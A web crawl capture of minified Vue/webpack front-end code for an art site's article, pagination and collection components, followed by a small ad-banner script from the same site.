n("div",{directives:[{name:"show",rawName:"v-show",value:t.viewShow,expression:"viewShow"}],staticClass:"collectionView"},[n("div",{staticClass:"collectionViewBtnNew",class:0==t.fontType?"":"collBtnWhite"},[n("p",[t._v(t._s(t.detail&&t.detail.title))]),n("div",t._l(t.detail&&t.detail.label,(function(e,r){return n("p",{key:r,staticClass:"open",on:{click:function(n){return n.stopPropagation(),t.openData(e.type)}}},[t._v("\n        "+t._s(e.title)+"\n      ")])})),0)]),n("div",{staticClass:"boxView",class:0==t.fontType?"":"collListLeft"},[n("div",{directives:[{name:"show",rawName:"v-show",value:t.isShow,expression:"isShow"}],staticClass:"collectionViewList"},t._l(t.list,(function(e,r){return n("div",{key:r,staticClass:"coll-item",class:{action:t.list.auth,active:0==r},on:{click:function(n){return t.goto(e)}}},[t._v("\n        "+t._s(e.name)+"\n      ")])})),0)])])},z=[];function G(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function J(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?G(Object(n),!0).forEach((function(e){W(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):G(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function W(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var X={name:"collectionView",props:{list:{type:Array,default:function(){}},detail:{type:Object,default:function(){}},contentsPageType:{type:Number,default:1},detailHandle:{type:Boolean,default:!0},fontType:{type:Number,default:0},artbase_pay_type:{type:Boolean,Boolean:!1},artbase_link_type:{type:Number,default:1}},data:function(){return{isShow:!1,viewShow:!0}},mounted:function(){},created:function(){},methods:{closeChildBox:function(){this.isShow=!1},openList:function(t){this.list&&1==this.list.length?this["goto"](this.list[0]):this.isShow=!this.isShow},openData:function(t){3==t?this.$router.push({name:"subpackage"}):this.list&&1==this.list.length?this["goto"](this.list[0]):(this.isShow=!this.isShow,this.$emit("update:childShow",!1))},goto:function(t){this.isShow=!1,this.detailHandle?this.$emit("gotoDetail",J({},t)):this.$router.push({name:"topicDataContentsDetail",query:{id:t.package_id}})}}},Y=X;n("affa");function Z(t,e,n,r,o,i,a,s){var c,u="function"===typeof t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),r&&(u.functional=!0),i&&(u._scopeId="data-v-"+i),a?(c=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},u._ssrRegister=c):o&&(c=s?function(){o.call(this,(u.functional?this.parent:this).$root.$options.shadowRoot)}:o),c)if(u.functional){u._injectStyles=c;var l=u.render;u.render=function(t,e){return c.call(e),l(t,e)}}else{var f=u.beforeCreate;u.beforeCreate=f?[].concat(f,c):[c]}return{exports:t,options:u}}var K=Z(Y,V,z,!1,null,null,null),Q=K.exports,tt=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"pageComPageModel"},[n("button",{attrs:{disabled:t.value<=1},on:{click:function(e){return t.changePage(-1)}}},[t._v("上一页")]),n("ul",{staticClass:"pages"},t._l(t.pageTotal,(function(e){return n("li",{key:e,class:{active:e===t.value},on:{click:function(n){return t.clickHandle(e)}}},[t._v("\n            "+t._s(e)+"\n        ")])})),0),n("button",{attrs:{disabled:t.value>=t.pageTotal},on:{click:function(e){return t.changePage(1)}}},[t._v("下一页")])])},et=[],nt={props:{pageTotal:{type:Number,default:1},value:{type:Number,default:1}},methods:{clickHandle:function(t){t!=this.value&&this.$emit("input",t)},changePage:function(t){this.clickHandle(this.value+t)}}},rt=nt,ot=(n("64b9"),Z(rt,tt,et,!1,null,null,null)),it=ot.exports;function at(t,e,n,r,o,i,a){try{var s=t[i](a),c=s.value}catch(u){return void n(u)}s.done?e(c):Promise.resolve(c).then(r,o)}function st(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){at(i,r,o,a,s,"next",t)}function s(t){at(i,r,o,a,s,"throw",t)}a(void 0)}))}}function ct(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ut(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ct(Object(n),!0).forEach((function(e){lt(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ct(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function lt(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n("2c4f");var ft={components:{artbase:Q,PageModel:it},mixins:[I,q,H],props:{newsId:{type:String|Number,default:""},requestUrl:{type:String,default:c["appNewsDetail"]},newsType:{type:Number|String,default:2},theme:{type:Object,default:function(t){return{}}},memberPageType:{type:Number,default:1},contentsPageType:{type:Number,default:1}},data:function(){return{content:[],loading:!0,selectIndex:1,newsData:{},tips:"1241423423",videoUrl:""}},computed:{selectContent:function(){return this.content&&this.content.length?this.content[this.selectIndex-1]:""},themeStyle:function(){return ut({background:"linear-gradient(90deg, #40C4CD 0%, #3AAED4 100%)",color:"#00BDB6"},this.theme)}},watch:{selectContent:function(){setTimeout((function(){$(".editorUiGood .picWrap img").each((function(t,e){var n=new Image;n.src=$(this).attr("_src");var r=$(this);n.onload=function(){var t=parseInt(n.width),e=parseInt(n.height);e/t>=1?r.attr("style","width:"+r.parent().width()+"px!important"):r.attr("style","height:300px!important")}})),$(".iconNew").attr("style","")}),100)}},mounted:function(){this.getDetail(),this.$nextTick((function(){$(".editorUi ").click((function(){window.location.href=$(this).find("a").attr("data-url")}))}))},methods:{goto_news_handle:function(){},gotoDetail:function(t){this.BUSINESS_DETAIL({id:t.package_id,business_type:5},this.contentsPageType)},getRequestData:function(){return this.REQUEST_DATA||{}},getDetail:function(){var t=this;return st(s.a.mark((function e(){var n,r,o,i,a,c,u,l,f,d,p,h,y,m,v,b,g,w,_;return s.a.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,P({url:t.requestUrl,type:"get",params:{newid:t.newsId,p:1,_t:(new Date).getTime(),type:t.newsType}});case 3:n=e.sent,t.loading=!1,t.REQUEST_DATA={isLogin:n.isLogin},r=n.sale_type,o=n.product_sku,i=n.package_id,a=n.business_type,c=n.business_cms_id,u=n.business_id,l=n.canbuy,f=n.cansee,d=n.isVipUser,p=n.title,h=n.time,y=n.source,m=n.keywords,v=n.belong_package,b=n.editor,g=n.hidden_content,w=n.author,_=n.price,t.newsData=ut({sale_type:r,product_sku:o,package_id:i,business_type:a,business_cms_id:c,business_id:u,canbuy:l,cansee:f,isVipUser:d,title:p,time:h,editor:b,hidden_content:g,source:y,author:w,keywords:m,belong_package:v||[]},_||{price:0,price_yuan:0,member_price:0,member_price_yuan:0}),t.content=n.content,t.$nextTick((function(){t.scoreShow(),t.goToLink()})),t.videoUrl=n.video?n.video.url:"",t.$emit("getDetail",n),e.next=16;break;case 14:e.prev=14,e.t0=e["catch"](0);case 16:case"end":return e.stop()}}),e,null,[[0,14]])})))()},openMember:function(){this.BUSINESS_DETAIL({business_type:"member"},this.memberPageType)},buyHandle:function(){var t=this.newsData,e=t.business_id,n=t.business_type,r=t.package_id,o=t.product_sku,i=void 0===o?"":o;e&&this.jumpPayment({business_id:e,business_type:n,package_id:r,product_sku:i,business_news_id:this.newsId})},scoreShow:function(){var t=document.querySelectorAll(".coreWrap");if(!t.length)return!1;for(var e=0;e<t.length;e++){var n=t[e].querySelector(".starWrap"),r=t[e].querySelector(".activeStar"),o=parseFloat(document.defaultView.getComputedStyle(n,!1)["width"])||0,i=parseFloat(t[e].dataset.core)||0,a=i%2==0?i/2:Math.round(i)/2,s=o/5*a;r.style.width=s+"px"}},goToLink:function(){var t=document.querySelectorAll(".editorUi a"),e=document.querySelectorAll(".toAppArtist"),n=document.querySelectorAll(".toAppIndex");if(t.length)for(var r=0;r<t.length;r++)t[r].addEventListener("click",(function(){var t=this.dataset.url;window.location.href=t}),!1);if(n.length)for(r=0;r<n.length;r++)n[r].addEventListener("click",(function(){var t=this.dataset.href;window.location.href=t}),!1);if(e.length)for(r=0;r<e.length;r++)e[r].addEventListener("click",(function(){var t=this.dataset.href;window.location.href=t}),!1)}}},dt=ft,pt=(n("5b61"),Z(dt,o,i,!1,null,null,null)),ht=pt.exports;e["default"]=ht}})["default"]}));

--- FILE ---
content_type: text/plain
request_url: https://show.artron.net/g?english=zsloy327
body_size: 1358
content:
;(function(){
           var linkType = "10";
        var imgurl = "https://img14.artimg.net/public/artadmin_v7/jpg/202502/af64360e220a98267afe3ac8ea6a5b5d.jpg",
            linkurl = "//show.artron.net/insertConsume?id=ytSh949ZXjB6uiRUugnKWw6PMSnzbrfXULbLWpNk65GnPh60bY7R3N%2FU5iNcp8eOOsdClPzJqaxCs201fRJp5rHP4juydoj2S4WQCo0%2FUwGV5W8iE7qEXBQXi%2BfmDd8mkXN2rmqNfQtn64%2B5DcP%2FgQ%3D%3D&click=1&url=http%3A%2F%2Fartexpress.artron.net%2Fapp%2Fspecialtopic%2Fshare%3Fid%3D292997",
            width = "980",
            height = "70",
        
            orderId="0",
            advertiserId="71",
            remarks="0",
            tpType="1",
            linkType="0",
            linkPk="0"
        var link = linkurl;
        if(linkurl == '0'){
            document.write("<img src='"+imgurl+"' class='src2 artronAdvLink' data-orderId='"+orderId+"' data-advertiserId='"+advertiserId+"' data-tp-type='"+tpType+"'  data-link='"+linkPk+"' data-link_type='"+linkType+"'  data-remarks='"+remarks+"' width='"+width+"' height='"+height+"'>");
        }else{
            document.write("<a href='"+linkurl+"' class='1' data-orderId='"+orderId+"' data-advertiserId='"+advertiserId+"' data-tp-type='"+tpType+"'  data-link='"+linkPk+"' data-link_type='"+linkType+"'  data-remarks='"+remarks+"'><img src='"+imgurl+"' class='src2 artronAdvLink' width='"+width+"' height='"+height+"'></a>");
        }
    
    })()